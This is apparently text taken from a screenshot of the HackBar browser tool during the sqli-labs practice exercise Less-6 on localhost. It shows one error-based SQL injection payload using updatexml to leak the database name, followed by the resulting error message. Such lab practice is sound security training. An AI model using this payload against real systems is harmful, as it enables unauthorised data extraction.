 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost/sqil/Less-6/?id=-1" and
updatexml(1,concat(0x7e,database(),0x7e),1)--+
Enable Post data
Enable Referer
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-6